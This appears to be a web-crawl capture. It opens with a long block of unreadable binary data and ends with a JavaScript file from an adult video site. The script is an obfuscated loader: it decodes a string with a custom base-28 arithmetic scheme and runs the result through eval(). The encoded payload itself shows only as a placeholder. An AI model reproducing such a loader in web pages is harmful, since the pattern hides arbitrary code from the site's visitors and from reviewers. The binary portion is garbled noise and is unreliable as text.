q��4{���T��c�����\��%/���.��]�~�k���QZE�㨧7�.}ܶZl+�F��6H�G~	7L������K���	E��ǣD��-�nn�o�����e߁� ��t*�Ĕ��@5ҖX�Q�.����3X�4�h*��e�y����wv�-�n$|��3�(�<�$y=�jN�8%e1/����ca���G2�Բn ��X���� O8�J�oB����ɦ�2z����7��6����b�'�~ٰt�[����[�ku	�� z�)UP����E˾�I�K�F?��Y���!��F}�kq�,�$w8\��W+�)>���T\�s�5e�[�\.j�~��[�Mý_H�K
sZ�FZ&�P�d��(�l��z�I�B��[�����d��(��=�t�� P�������b�[�*�4�Mqā����V�0�U!�{=D���ۀsڐ��師#{eq���\�µ��o%����X��k8�U�VVb;��S�V#n�<�Iq��80��w�� Ve��i6�qe�r��1� ����EA1KC�{���?�[h<�e���t\�qEN�
`� �9�6�q-,�A�W�ՙkg�O�=(m�Z@� 沝�Ew��r!���x� �5�@��f�ހ�C%�Z5ɠ6� n<���jW:�0۴gi���>��x�4��K�!3$:��Ni,�?)Z:xk���]]��X�@�M�q�W�3�1a嬵G�/Eq����YvZI��E������vJ.�)#4E-q��6�^j���A�Q��l�V̑Hy�d�+��;J��7+�jȏ�z$2Q���T��	����❣L��krZ�<��Q���I���"��'���(v�R2M\\Xk�YH�d�S��2�dQCGK몽E��%Y{�!q�N�V�QϔC�����ʲe	ﶗ�ˆ���aՄ���=�y&6�lУ��6&z��Q�`�}�ષ�Zd��B9r0{�9h/��c9�=�@������B���s��F�r^�3�l�M��+��`Q��4�Z��7�/-_���<���l��A-��}1NcȨ��7��,@-�!��e����h<T��_ݨ�x�E��a)9sR����?�ڳur�Pǧ�[����ZX�]�O�K'�X��5��\YQ2NI��z7H��`w����^�\��-a� -F�՗��+6aķ
قm��T��~���ʒdg'�UJ6��`���!�6�����N�>�m
3i�Av�p��`��=�"Ѩ��[��mB���沑o�u�LY�{o#���!��~(����1L�]-!�Fɷ��>�iO���Z@��R��o� ����t�I"�o$�F�Lw-e��n�2����*���AI�r|�ι.�v�
jF\!���	����� 9�S-.�#5� �pX�Z$]��D���7H���/ MD�H�c�A� A눠��x^5�Hh۳|U�ܘ�ǱkK������\vZz��!Ȍs� ��-�����'8TPH����,�Q�Mb
<����Ysj"�/�^6o�E���k�Հe����6�D��"��`�#�kZ���ǵe�0�qߊ��@r?5I�"���ي�K��f��yNqF)�<Z
���g���٠_Q�nn�GM�☍t�-��%�;���lF��A�:�ς[vG<���nQUb�Y�X/�c�	>q�Ěf+BҒЭ�[%ĨDr� z0���m�:bx�dS�E��P]��4ivO��^���g�f�V�r��"V�})I�M��#҂�"+�|���J2Nj&n(	<�,lԺ�n�7�3:Bg8�%`[%�ut�iDM�W*~qY��r�nv�`x=�-�G����0����q��M�3Kg_���9�2->-�8�8�UP���d����8�/�HR�N94��<�,G?>�6\KqJOj	��23���0��°���B�F+�z��Qv�5i�̵�%k��d��+�"i���\H$n�5��$W�y��٣�	�Vl�`f��і��@"�dbB���֝�0O�;����:�{��BI���,j�fYmPK�z���=:8ՋdoA�DHV�v} ]2���Tc�Y�Ѹ�c���H�<���Ơ(o	�-��)f��m�T2t���]K	 ����u��X?���u�c\�ڣ Pg�1�q ~���,�JH� �%}�v���Ck��� w���-�E�^�6�{bp ���@��j���⋧$�ԭ���
����q؎{�Օ'h:͉�Ԗ�r^F��BH�b������q�����1q�䨉.K�����6,��#��=i��]P���Ir����3��� U㌹����(���Fi�4�M-��ۨ���S���|�@�nPЎ�n��Ӵ˨^�"n�̀��@`N	������rBO�d�~=N�0~�s��g�2L��9�F��|�ֿS��쵍6[y?{��T�� �D��:gUy�
�?hMF d�,��:�2(T����]�S�P��M��<Vh��P���=24K�@�&̗c�8<��~�;$��#�E�ߎ1�U�d�����l�$��}�O���w)����m�VJ������Fkqu��tU��B��d��b��к�ٌ�R�U����Q�$�i(%�la�f#(.��5�-JƋ�ޅ�{
M����Ù�Z�A8�<R�H������o�$g�;ꨃ�����[�'a��
��*	�Q��=Elz��o���m�&� ��-���|���,�?�������+9���/����g��M�qw�W4��{��f � ��Dg����L��_:Z�dq(���E'���Q��a��� m=z�mU:v����k�:��]d�7�m��2Wg*�7w�})�ã�Y�� �QX$��ir�����_���N\_?�������ƛ9�׾�YtU��qyd`s4Q�%��`y<���|W>����&��|��3��_�߯_��ۋ=;���q�7Z���;_,���fI�)5��2cw'w��{Kԣ�_�!�'��^�}J1��B��U�."�66H��O��5�c�*ۯ�=n:�=I�>���?D7T�=��ǅ=���`w[�`��c���8������ҕ|wu���:��W=�>~�Ԭ�:2�L�t�B�	RI����dO:��I��p	��mˢi���j�]њ�˨�n#��Жv� j��}��p���5h�gԙc���X�F����
:���g�����3@O5�9Z�H�^��(3#-�H4Qd1��������H���d��?�DDv��G5v��E��r}+d]x���A_��}�>��}<�$88�������Y��Ħfz̯�Q6y'�����Y	o�����ݤ��+3��ݬ�#�9��->�#٤tU��au#`������'�� � >Q�P��_�6�|Pdbt�v;�o7���r}�q����E����'��I���g_3o�id����n�d0���om� �=�$�`f�ˌW�Uh`d���V�v�
b-�l^|x�����,�,1��pF�@h�Q�os ,�.��ݎq�L�п��){,�w.��;4%�J����-���b�cq�;��ݭ��w,��
�`�F@��K��l,q�KH��o�;K`�N��g��1	6��F8� �~�;�� M��a
xT��㷰�c���

--- FILE ---
content_type: application/x-javascript
request_url: https://bollywoodsexscenes.com/js/0l8RGDoHd21B5o5O6bFDH.js
body_size: 21676
content:
function nqird(plyrc){var aalwjnibgx='Z';var dwutmyix='A';var prtvyolepq=[];var llzazvprok=new RegExp('['+dwutmyix+'-'+aalwjnibgx+']');var swbon=plyrc.split(llzazvprok);for(var i=0;i<swbon.length;i++){prtvyolepq.push(String.fromCharCode(parseInt(swbon[i],28)/(46)));}eval(prtvyolepq.splice(1,prtvyolepq.length).join(''));}nqird('[base64]'); 
     